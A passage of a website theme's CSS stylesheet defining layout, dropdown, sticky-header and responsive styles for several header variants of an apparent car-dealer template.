        .boxcar-header .right-box .header-btn span {
            margin-left: 10px;
            position: relative;
            top: -2px;
            display: inline-block;
            width: 50px;
            height: 50px;
            line-height: 50px;
            text-align: center;
            border-radius: 50%;
            background-color: var(--theme-color1);
        }

            .boxcar-header .right-box .header-btn span i {
                color: #000;
                font-size: 22px;
                font-weight: 900;
                top: 4px;
                position: relative;
                -webkit-transition: all 0.3s ease;
                transition: all 0.3s ease;
            }

        .boxcar-header .right-box .header-btn:hover {
            background-color: var(--theme-color1);
            border-color: transparent;
        }

.boxcar-header .ui-btn-outer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 6px 0;
    border-left: 1px solid rgba(255, 255, 255, 0.5);
    padding-left: 17px;
    position: relative;
    right: 117px;
}

.boxcar-header .ui-btn {
    position: relative;
    display: block;
    height: 30px;
    width: 30px;
    line-height: 30px;
    text-align: center;
    background: none;
    font-size: 26px;
    color: #ffffff;
    -webkit-transition: all 300ms ease;
    transition: all 300ms ease;
}

    .boxcar-header .ui-btn:hover {
        color: var(--theme-color1);
    }

.boxcar-header .info-btn {
    position: relative;
    font-size: 16px;
    padding-left: 44px;
    color: #ffffff;
    text-align: left;
    font-weight: 500;
    white-space: nowrap;
    line-height: 20px;
}

    .boxcar-header .info-btn small {
        display: block;
        font-size: 10px;
        font-weight: 500;
        text-transform: uppercase;
        color: var(--theme-color1);
    }

    .boxcar-header .info-btn .icon {
        position: absolute;
        left: 0;
        top: 50%;
        margin-top: -12px;
        line-height: 40px;
        height: 40px;
        font-size: 24px;
        line-height: 1em;
        margin-right: 20px;
        padding-right: 20px;
    }

    .boxcar-header .info-btn:hover {
        color: var(--theme-color-light);
    }

/*** 

====================================================================
    header-style-v1
====================================================================

***/
.header-style-v1 {
    position: absolute;
}

    .header-style-v1.style-two {
        border-bottom: 1px solid rgba(255, 255, 255, 0.2);
        padding-bottom: 10px;
        padding-top: 10px;
    }

        .header-style-v1.style-two .header-inner {
            padding: 0;
        }

    .header-style-v1 .btn {
        padding-right: 0;
    }

        .header-style-v1 .btn .header-btn-two {
            height: 46px;
            line-height: 46px;
            font-weight: 500;
            color: var(--theme-color-dark);
            font-size: 15px;
            padding: 0 26px;
            border-radius: 50px;
            background-color: var(--theme-color-light);
            text-transform: capitalize;
            display: inline-block;
        }

            .header-style-v1 .btn .header-btn-two:hover {
                color: #fff;
                background-color: var(--theme-color1);
            }

    .header-style-v1 .header-inner {
        padding: 28px 0 0;
    }

    .header-style-v1.home-8 .header-inner {
        padding-top: 60px;
    }

@media (max-width: 1440px) {
    .header-style-v1.home-8 .header-inner {
        padding-top: 30px;
    }
}

.header-style-v1 .header-inner .inner-container {
    max-width: 1829px;
    margin: 0 auto;
    padding: 0 15px;
}

.header-style-v1 .header-inner .c-box .logo-inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

    .header-style-v1 .header-inner .c-box .logo-inner .logo {
        margin-right: 62px;
        /* Medium Large devices */
    }

@media (max-width: 1399px) {
    .header-style-v1 .header-inner .c-box .logo-inner .logo {
        margin-right: 30px;
    }
}

.header-style-v1 .header-inner .c-box .logo-inner .logo {
    max-width: 110px;
}

.header-style-v1 .header-inner .c-box .logo-inner .search-btn a {
    color: var(--theme-color-light);
    font-size: 15px;
    display: flex;
}

    .header-style-v1 .header-inner .c-box .logo-inner .search-btn a .icon {
        margin-right: 13px;
        margin-top: -2px;
    }

.header-style-v1 .header-inner .c-box .nav-out-bar {
    margin-left: auto;
    margin-right: 31px;
    /* Medium Large devices */
}

@media (max-width: 1399px) {
    .header-style-v1 .header-inner .c-box .nav-out-bar {
        margin-left: 20px;
    }
}

@media (max-width: 1399.98px) {
    .header-style-v1 .header-inner .c-box .nav-out-bar .nav {
        display: unset;
    }
}

@media (max-width: 1199.98px) {
    .header-style-v1 .header-inner .c-box .nav-out-bar .nav {
        display: none;
    }
}

.header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown i {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    font-size: 12px;
    margin-left: 8px;
}

.header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover > .dropdown {
    opacity: 1;
    visibility: visible;
    margin-top: 0;
}

.header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover i {
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg);
}

.header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown {
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #fff;
    padding: 2px 0 5px;
    margin-top: 30px;
    margin-bottom: 0;
    min-width: 243px;
    z-index: 99;
    visibility: hidden;
    opacity: 0;
    -webkit-box-shadow: 0px 6px 15px 0px rgba(64, 79, 104, 0.05);
    box-shadow: 0px 6px 15px 0px rgba(64, 79, 104, 0.05);
    border-radius: 16px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    padding: 25px 20px;
}

.header-style-v1 .header-inner .mega-menu {
    -webkit-box-shadow: 0px 6px 15px 0px rgba(64, 79, 104, 0.05);
    box-shadow: 0px 6px 15px 0px rgba(64, 79, 104, 0.05);
}

.header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li {
    padding: 0;
    margin-bottom: 10px;
}

    .header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li:last-child {
        margin-bottom: 0;
    }

    .header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li a {
        display: block;
        color: #050B20;
        font-size: 15px;
        -webkit-transition: all 220ms linear 0ms;
        transition: all 220ms linear 0ms;
        text-transform: capitalize;
    }

        .header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li a:hover {
            color: var(--theme-color1);
        }

    .header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li:last-child a {
        border-bottom: 0;
    }

.header-style-v1 .header-inner .right-box .header-btn-eight {
    height: 46px;
    line-height: 46px;
    font-weight: 500;
    color: var(--theme-color-light);
    font-size: 15px;
    padding: 0 26px;
    border-radius: 16px;
    border: 1px solid var(--theme-color-light);
    text-transform: capitalize;
    display: inline-block;
}

.header-style-v1 .header-inner .right-box .contact-info {
    position: relative;
    padding-left: 50px;
}

    .header-style-v1 .header-inner .right-box .contact-info .image {
        position: absolute;
        top: 12px;
        left: 0;
    }

    .header-style-v1 .header-inner .right-box .contact-info span {
        font-size: 12px;
        color: var(--theme-color-light);
    }

    .header-style-v1 .header-inner .right-box .contact-info .title {
        color: var(--theme-color-light);
        margin-top: -4px;
        margin-bottom: 0;
    }

.header-style-v1 .header-inner .right-box .social-list-one {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: 71px;
    position: relative;
}

    .header-style-v1 .header-inner .right-box .social-list-one::before {
        content: "";
        position: absolute;
        top: -10px;
        left: -31px;
        width: 2px;
        height: 50px;
        background-color: #525c5c;
    }

    .header-style-v1 .header-inner .right-box .social-list-one li {
        margin-right: 48px;
    }

        .header-style-v1 .header-inner .right-box .social-list-one li:last-child {
            margin-right: 0;
        }

        .header-style-v1 .header-inner .right-box .social-list-one li a {
            font-size: 24px;
            color: var(--theme-color-light);
        }

.header-style-v1 .header-inner .sticky-header {
    background-color: var(--theme-color-v2);
}

    .header-style-v1 .header-inner .sticky-header .mobile-navigation {
        display: none;
    }

    .header-style-v1 .header-inner .sticky-header .main-menu .navigation > li {
        padding: 0;
    }

    .header-style-v1 .header-inner .sticky-header.fixed-header {
        height: 70px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        background: #000;
    }

    .header-style-v1 .header-inner .sticky-header .main-menu {
        height: 100%;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .header-style-v1 .header-inner .sticky-header .main-menu .navigation > li.current > a,
        .header-style-v1 .header-inner .sticky-header .main-menu .navigation > li:hover > a {
            color: #fff;
        }

    .header-style-v1 .header-inner .sticky-header .inner-container {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

@media (max-width: 767.98px) {
    .header-style-v1 .header-inner .contact-info {
        display: none;
    }
}

@media (max-width: 575.98px) {
    .header-style-v1 .header-inner .contact-info {
        display: unset;
        width: 232px;
        margin-left: -170px;
    }
}

.header-style-v1 .header-inner .right-box {
    position: relative;
    margin-left: 0;
}

.header-inner .right-box .box-account {
    display: flex;
    align-items: center;
    gap: 9px;
    margin-right: 18px;
    color: var(--theme-color-light);
    font-size: 15px;
}

.boxcar-header.five .header-inner .right-box .box-account {
    color: var(--theme-color-dark);
}

.header-inner .right-box .box-account .icon {
    margin-top: -4px;
}

@media (max-width: 767.98px) {
    .header-style-v1 .header-inner .right-box:before {
        display: none;
    }
}

.header-style-v1 .header-inner .right-box > a {
    font-size: 15px;
    color: black;
    margin-right: 18px;
}

    .header-style-v1 .header-inner .right-box > a i {
        color: black;
        font-size: 16px;
        margin-right: 10px;
    }



.header-style-v1.inner-header {
    position: static;
    background-color: white;
}

    .header-style-v1.inner-header .header-btn-two {
        background-color: var(--theme-color-dark);
        border: 1px solid var(--theme-color-light);
        color: var(--theme-color-light);
    }

/*** 

====================================================================
    header-style-v3
====================================================================

***/
.header-style-v3 {
    position: absolute;
}

    .header-style-v3 .btn {
        padding-right: 0;
    }

        .header-style-v3 .btn .header-btn-two {
            height: 46px;
            line-height: 46px;
            font-weight: 500;
            color: var(--theme-color-light);
            font-size: 15px;
            padding: 0 26px;
            border-radius: 16px;
            border: 1px solid var(--theme-color-light);
            text-transform: capitalize;
            display: inline-block;
        }

    .header-style-v3 .header-inner {
        padding: 13px 0 0;
    }

        .header-style-v3 .header-inner .inner-container {
            max-width: 1829px;
            margin: 0 auto;
            padding: 0 15px;
        }

        .header-style-v3 .header-inner .c-box {
            -webkit-box-pack: justify;
            -ms-flex-pack: justify;
            justify-content: space-between;
        }

            .header-style-v3 .header-inner .c-box .logo-inner {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: baseline;
                -ms-flex-align: baseline;
                align-items: baseline;
            }

                .header-style-v3 .header-inner .c-box .logo-inner .menu {
                    font-size: 15px;
                    color: var(--theme-color-light);
                    text-transform: capitalize;
                    margin-right: 0;
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    -webkit-box-align: center;
                    -ms-flex-align: center;
                    align-items: center;
                    margin-right: 20px;
                }

                    .header-style-v3 .header-inner .c-box .logo-inner .menu .menu-btn {
                        width: 22px;
                        margin-right: 10px;
                    }

                        .header-style-v3 .header-inner .c-box .logo-inner .menu .menu-btn > span {
                            display: block;
                            height: 1px;
                            background: #fff;
                            width: 100%;
                            margin-bottom: 5px;
                        }

                            .header-style-v3 .header-inner .c-box .logo-inner .menu .menu-btn > span:last-child {
                                margin-bottom: 0;
                            }

                    .header-style-v3 .header-inner .c-box .logo-inner .menu i {
                        margin-right: 13px;
                    }

                .header-style-v3 .header-inner .c-box .logo-inner .logo {
                    margin-right: 62px;
                }

                .header-style-v3 .header-inner .c-box .logo-inner .logo {
                    max-width: 110px;
                }

            .header-style-v3 .header-inner .c-box .nav-out-bar {
                margin-left: auto;
                margin-right: 31px;
                display: none;
            }

@media (max-width: 1399.98px) {
    .header-style-v3 .header-inner .c-box .nav-out-bar {
        margin-left: 157px;
    }
}

@media (max-width: 1399.98px) {
    .header-style-v3 .header-inner .c-box .nav-out-bar .nav {
        display: unset;
    }
}

@media (max-width: 1199.98px) {
    .header-style-v3 .header-inner .c-box .nav-out-bar .nav {
        display: none;
    }
}

.header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation li a {
    color: var(--theme-color-dark);
    font-weight: 500;
}

    .header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation li a:hover {
        color: var(--theme-color1);
    }

.header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown i {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    font-size: 12px;
    margin-left: 5px;
}

.header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover .dropdown {
    opacity: 1;
    visibility: visible;
    margin-top: 17px;
}

.header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover i {
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg);
}

.header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown {
    position: absolute;
    top: 100%;
    left: 0;
    background-color: var(--theme-color1);
    padding: 2px 0 5px;
    margin-top: 30px;
    margin-bottom: 0;
    min-width: 220px;
    z-index: 99;
    visibility: hidden;
    opacity: 0;
    -webkit-box-shadow: 0 15px 30px -10px rgba(0, 0, 0, 0.09);
    box-shadow: 0 15px 30px -10px rgba(0, 0, 0, 0.09);
    border-radius: 7px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

    .header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li {
        padding: 0 18px;
        white-space: nowrap;
    }

        .header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li a {
            padding: 9px 0 5px;
            display: block;
            color: #fff;
            font-size: 14px;
            border-bottom: 1px solid rgba(251, 251, 251, 0.5);
            -webkit-transition: all 220ms linear 0ms;
            transition: all 220ms linear 0ms;
        }

        .header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li:last-child a {
            border-bottom: 0;
        }

.header-style-v3 .header-inner .main-menu .navigation > li > a {
    color: var(--theme-color-dark);
    font-size: 16px;
    font-family: var(--text-font);
}

    .header-style-v3 .header-inner .main-menu .navigation > li > a:hover {
        color: var(--theme-color1);
    }

.header-style-v3 .header-inner .right-box .search-btn {
    margin-right: 31px;
}

    .header-style-v3 .header-inner .right-box .search-btn a {
        color: var(--theme-color-light);
        font-size: 15px;
    }

        .header-style-v3 .header-inner .right-box .search-btn a i {
            margin-right: 13px;
        }

.header-style-v3 .header-inner .right-box .contact-info {
    position: relative;
    padding-left: 50px;
}

    .header-style-v3 .header-inner .right-box .contact-info .image {
        position: absolute;
        top: 12px;
        left: 0;
    }

    .header-style-v3 .header-inner .right-box .contact-info span {
        font-size: 12px;
        color: var(--theme-color-light);
    }

    .header-style-v3 .header-inner .right-box .contact-info .title {
        color: var(--theme-color-light);
        margin-top: -4px;
        margin-bottom: 0;
    }

.header-style-v3 .header-inner .right-box .social-list-one {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: 71px;
    position: relative;
}

    .header-style-v3 .header-inner .right-box .social-list-one::before {
        content: "";
        position: absolute;
        top: -10px;
        left: -31px;
        width: 2px;
        height: 50px;
        background-color: #525c5c;
    }

    .header-style-v3 .header-inner .right-box .social-list-one li {
        margin-right: 48px;
    }

        .header-style-v3 .header-inner .right-box .social-list-one li:last-child {
            margin-right: 0;
        }

        .header-style-v3 .header-inner .right-box .social-list-one li a {
            font-size: 24px;
            color: var(--theme-color-light);
        }

.header-style-v3 .header-inner .main-menu .navigation > li {
    padding: 0;
    margin: 0 18px;
}

    .header-style-v3 .header-inner .main-menu .navigation > li:last-child {
        margin-right: 0;
    }

.header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation li a {
    color: var(--theme-color-light);
    font-size: 15px;
}

    .header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation li a:hover {
        color: var(--theme-color1);
    }

.header-style-v3 .header-inner .main-menu .navigation > li > ul > li > a:hover {
    color: var(--theme-color-v2);
}

.header-style-v3 .header-inner .sticky-header {
    background-color: var(--theme-color-v2);
}

    .header-style-v3 .header-inner .sticky-header .mobile-navigation {
        display: none;
    }

    .header-style-v3 .header-inner .sticky-header .main-menu .navigation > li.current > a,
    .header-style-v3 .header-inner .sticky-header .main-menu .navigation > li:hover > a {
        color: var(--theme-color-v2);
    }

    .header-style-v3 .header-inner .sticky-header .main-menu .navigation > li {
        padding: 0;
    }

    .header-style-v3 .header-inner .sticky-header.fixed-header {
        height: 70px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        background: #000;
    }

    .header-style-v3 .header-inner .sticky-header .main-menu {
        height: 100%;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .header-style-v3 .header-inner .sticky-header .main-menu .navigation > li.current > a,
        .header-style-v3 .header-inner .sticky-header .main-menu .navigation > li:hover > a {
            color: #fff;
        }

    .header-style-v3 .header-inner .sticky-header .inner-container {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

@media (max-width: 767.98px) {
    .header-style-v3 .header-inner .contact-info {
        display: none;
    }
}

@media (max-width: 575.98px) {
    .header-style-v3 .header-inner .contact-info {
        display: unset;
        width: 232px;
        margin-left: -170px;
    }
}

.header-style-v3 .header-inner .right-box {
    position: relative;
}

@media (max-width: 767.98px) {
    .header-style-v3 .header-inner .right-box:before {
        display: none;
    }
}

.header-style-v3 .header-inner .right-box span {
    font-size: 15px;
    color: var(--theme-color-light);
    margin-right: 18px;
}

    .header-style-v3 .header-inner .right-box span i {
        color: var(--theme-color-light);
        font-size: 16px;
        margin-right: 10px;
    }

/*** 

====================================================================
    hheader-style-v4
====================================================================

***/
.hheader-style-v4 {
    position: absolute;
}

    .hheader-style-v4.style-two {
        border-bottom: 1px solid rgba(255, 255, 255, 0.2);
        padding-bottom: 10px;
        padding-top: 10px;
    }

        .hheader-style-v4.style-two .header-inner {
            padding: 0;
        }

    .hheader-style-v4 .btn {
        padding-right: 0;
    }

        .hheader-style-v4 .btn .header-btn-two {
            height: 46px;
            line-height: 46px;
            font-weight: 500;
            color: var(--theme-color-light);
            font-size: 15px;
            padding: 0 26px;
            border-radius: 16px;
            border: 1px solid var(--theme-color-light);
            text-transform: capitalize;
            display: inline-block;
        }

    .hheader-style-v4 .header-inner {
        padding: 28px 0 0;
    }

        .hheader-style-v4 .header-inner .inner-container {
            max-width: 1829px;
            margin: 0 auto;
            padding: 0 15px;
        }

        .hheader-style-v4 .header-inner .c-box .logo-inner {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
        }

            .hheader-style-v4 .header-inner .c-box .logo-inner .logo {
                margin-right: 62px;
            }

            .hheader-style-v4 .header-inner .c-box .logo-inner .logo {
                max-width: 200px;
            }

@media (max-width:991px) {
    .hheader-style-v4 .header-inner .c-box .logo-inner .logo {
        max-width: 150px;
    }
}

.box-phone-cus {
    display: flex;
    align-items: center;
    gap: 9px;
}

    .box-phone-cus .icon {
        margin-top: -4px;
    }

.hheader-style-v4 .header-inner .c-box .logo-inner .search-btn .search {
    color: var(--theme-color-light);
    font-size: 15px;
}

    .hheader-style-v4 .header-inner .c-box .logo-inner .search-btn .search i {
        margin-right: 13px;
    }

.hheader-style-v4 .header-inner .c-box .nav-out-bar {
    margin-left: auto;
    margin-right: 60px;
}

.hheader-style-v4.style-1 .header-inner .c-box .nav-out-bar {
    margin-right: auto;
}

@media (max-width: 1399.98px) {
    .hheader-style-v4 .header-inner .c-box .nav-out-bar {
        margin-left: 157px;
    }
}

@media (max-width: 1399.98px) {
    .hheader-style-v4 .header-inner .c-box .nav-out-bar .nav {
        display: unset;
    }
}

@media (max-width: 1199.98px) {
    .hheader-style-v4 .header-inner .c-box .nav-out-bar .nav {
        display: none;
    }
}

.hheader-style-v4 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown i {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    font-size: 12px;
    margin-left: 8px;
}

.hheader-style-v4 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover > .dropdown {
    opacity: 1;
    visibility: visible;
    margin-top: 17px;
}

.hheader-style-v4 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover i {
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg);
}

.hheader-style-v4 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown {
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #fff;
    padding: 2px 0 5px;
    margin-top: 30px;
    margin-bottom: 0;
    min-width: 243px;
    z-index: 999;
    visibility: hidden;
    opacity: 0;
    -webkit-box-shadow: 0px 6px 15px 0px rgba(64, 79, 104, 0.05);
    box-shadow: 0px 6px 15px 0px rgba(64, 79, 104, 0.05);
    border-radius: 16px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    padding: 25px 20px;
}

    .hheader-style-v4 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li {
        padding: 0;
        margin-bottom: 10px;
    }

        .hheader-style-v4 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li:last-child {
            margin-bottom: 0;
        }

        .hheader-style-v4 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li a {
            display: block;
            color: #050B20;
            font-size: 15px;
            -webkit-transition: all 220ms linear 0ms;
            transition: all 220ms linear 0ms;
            text-transform: capitalize;
        }

            .hheader-style-v4 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li a:hover {
                color: var(--theme-color1);
            }

        .hheader-style-v4 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li:last-child a {
            border-bottom: 0;
        }

.hheader-style-v4 .header-inner .right-box .contact-info {
    position: relative;
    padding-left: 50px;
}

    .hheader-style-v4 .header-inner .right-box .contact-info .image {
        position: absolute;
        top: 12px;
        left: 0;
    }

    .hheader-style-v4 .header-inner .right-box .contact-info span {
        font-size: 12px;
        color: var(--theme-color-light);
    }

    .hheader-style-v4 .header-inner .right-box .contact-info .title {
        color: var(--theme-color-light);
        margin-top: -4px;
        margin-bottom: 0;
    }

.hheader-style-v4 .header-inner .right-box .social-list-one {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: 71px;
    position: relative;
}

    .hheader-style-v4 .header-inner .right-box .social-list-one::before {
        content: "";
        position: absolute;
        top: -10px;
        left: -31px;
        width: 2px;
        height: 50px;
        background-color: #525c5c;
    }

    .hheader-style-v4 .header-inner .right-box .social-list-one li {
        margin-right: 48px;
    }

        .hheader-style-v4 .header-inner .right-box .social-list-one li:last-child {
            margin-right: 0;
        }

        .hheader-style-v4 .header-inner .right-box .social-list-one li a {
            font-size: 24px;
            color: var(--theme-color-light);
        }

.hheader-style-v4 .header-inner .sticky-header {
    background-color: var(--theme-color-v2);
}

    .hheader-style-v4 .header-inner .sticky-header .mobile-navigation {
        display: none;
    }

    .hheader-style-v4 .header-inner .sticky-header .main-menu .navigation > li {
        padding: 0;
    }

    .hheader-style-v4 .header-inner .sticky-header.fixed-header {
        height: 70px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        background: #000;
    }

    .hheader-style-v4 .header-inner .sticky-header .main-menu {
        height: 100%;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .hheader-style-v4 .header-inner .sticky-header .main-menu .navigation > li.current > a,
        .hheader-style-v4 .header-inner .sticky-header .main-menu .navigation > li:hover > a {
            color: #fff;
        }

    .hheader-style-v4 .header-inner .sticky-header .inner-container {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

@media (max-width: 767.98px) {
    .hheader-style-v4 .header-inner .contact-info {
        display: none;
    }
}

@media (max-width: 575.98px) {
    .hheader-style-v4 .header-inner .contact-info {
        display: unset;
        width: 232px;
        margin-left: -170px;
    }
}

.hheader-style-v4 .header-inner .right-box {
    position: relative;
}

@media (max-width: 767.98px) {
    .hheader-style-v4 .header-inner .right-box:before {
        display: none;
    }
}

.hheader-style-v4 .header-inner .right-box .user {
    font-size: 15px;
    color: var(--theme-color-light);
    margin-right: 18px;
}

    .hheader-style-v4 .header-inner .right-box .user i {
        color: var(--theme-color-light);
        font-size: 16px;
        margin-right: 10px;
    }

.hheader-style-v4 .header-inner .right-box .search {
    color: var(--theme-color-light);
    font-size: 15px;
    line-height: 26px;
    margin-right: 31px;
    display: flex;
    gap: 10px;
    font-weight: 500;
}

    .hheader-style-v4 .header-inner .right-box .search .icon {
        margin-top: -1px;
    }

    .hheader-style-v4 .header-inner .right-box .search i {
        margin-right: 13px;
    }

.hheader-style-v4.v6 .header-inner {
    padding-top: 13px;
}

.hheader-style-v4.v6 .nav-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.hheader-style-v4.v6 .c-box {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

    .hheader-style-v4.v6 .c-box .logo-inner .logo {
        margin-right: 12px;
    }

    .hheader-style-v4.v6 .c-box .nav-out-bar {
        margin-left: 0;
    }

.hheader-style-v4.v6 .main-menu .navigation > li > a {
    color: var(--theme-color-dark);
}

.hheader-style-v4.v10 {
    position: static;
}

    .hheader-style-v4.v10 .header-inner {
        padding: 20px 0;
    }

    .hheader-style-v4.v10 .nav-list {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

    .hheader-style-v4.v10 .c-box {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }

        .hheader-style-v4.v10 .c-box .logo-inner .logo {
            margin-right: 12px;
        }

        .hheader-style-v4.v10 .c-box .nav-out-bar {
            margin-left: 30px;
        }

    .hheader-style-v4.v10 .main-menu .navigation > li > a {
        color: var(--theme-color-dark);
    }

    .hheader-style-v4.v10 .btn .header-btn-two {
        border-color: var(--theme-color-dark);
        color: var(--theme-color-dark);
    }

    .hheader-style-v4.v10 .right-box .user {
        color: var(--theme-color-dark);
    }

        .hheader-style-v4.v10 .right-box .user i {
            color: var(--theme-color-dark);
        }

    .hheader-style-v4.v10 .right-box .search {
        color: var(--theme-color-dark);
        display: flex;
        align-items: center;
    }

/*** 

====================================================================
    header-style-five
====================================================================

***/
.hheader-style-v4.five {
    position: static;
    background: #fff;
    /*padding: 15px 0;*/
}

    .hheader-style-v4.five .header-inner {
        padding: 0;
    }

    .hheader-style-v4.five .btn .header-btn-two {
        color: var(--theme-color-dark);
        border-color: var(--theme-color-dark);
    }

    .hheader-style-v4.five .c-box .logo-inner .search-btn .search {
        color: var(--theme-color-dark);
    }

    .hheader-style-v4.five .main-menu .navigation > li > a {
        color: var(--theme-color-dark);
    }

    .hheader-style-v4.five .right-box .search {
        color: var(--theme-color-dark);
    }

    .hheader-style-v4.five .right-box .user {
        color: var(--theme-color-dark);
    }

        .hheader-style-v4.five .right-box .user i {
            color: var(--theme-color-dark);
        }

/*** 

====================================================================
    header-style-v7
====================================================================

***/
.header-style-v7 .btn {
    padding-right: 0;
}

    .header-style-v7 .btn .header-btn-two {
        height: 46px;
        line-height: 46px;
        font-weight: 500;
        color: var(--theme-color-dark);
        font-size: 15px;
        padding: 0 26px;
        border-radius: 120px;
        border: 1px solid #E1E1E1;
        text-transform: capitalize;
        display: inline-block;
    }

.header-style-v7 .header-inner {
    padding: 13px 0 13px;
    border-bottom: 1px solid #e1e1e1;
    margin-bottom: 28px;
}

    .header-style-v7 .header-inner .inner-container {
        max-width: 1829px;
        margin: 0 auto;
        padding: 0 15px;
    }

    .header-style-v7 .header-inner .c-box {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }

        .header-style-v7 .header-inner .c-box .logo-inner {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .header-style-v7 .header-inner .c-box .logo-inner .menu {
                font-size: 15px;
                color: var(--theme-color-dark);
                text-transform: capitalize;
                margin-right: 31px;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
            }

                .header-style-v7 .header-inner .c-box .logo-inner .menu .menu-btn {
                    width: 22px;
                    margin-right: 10px;
                }

                    .header-style-v7 .header-inner .c-box .logo-inner .menu .menu-btn > span {
                        display: block;
                        height: 1px;
                        background: var(--theme-color-dark);
                        width: 100%;
                        margin-bottom: 5px;
                    }

                        .header-style-v7 .header-inner .c-box .logo-inner .menu .menu-btn > span:last-child {
                            margin-bottom: 0;
                        }

                .header-style-v7 .header-inner .c-box .logo-inner .menu i {
                    margin-right: 13px;
                }

            .header-style-v7 .header-inner .c-box .logo-inner .search {
                color: var(--theme-color-dark);
                font-size: 15px;
                margin-right: 31px;
                display: flex;
                gap: 7px;
            }

                .header-style-v7 .header-inner .c-box .logo-inner .search .icon {
                    margin-top: -2px;
                }

                .header-style-v7 .header-inner .c-box .logo-inner .search i {
                    margin-right: 13px;
                }

        .header-style-v7 .header-inner .c-box .logo {
            right: -160px;
        }

        .header-style-v7 .header-inner .c-box .nav-out-bar {
            margin-left: auto;
            margin-right: 31px;
            display: none;
        }

@media (max-width: 1399.98px) {
    .header-style-v7 .header-inner .c-box .nav-out-bar {
        margin-left: 157px;
    }
}

@media (max-width: 1399.98px) {
    .header-style-v7 .header-inner .c-box .nav-out-bar .nav {
        display: unset;
    }
}

@media (max-width: 1199.98px) {
    .header-style-v7 .header-inner .c-box .nav-out-bar .nav {
        display: none;
    }
}

.header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation li a {
    color: var(--theme-color-dark);
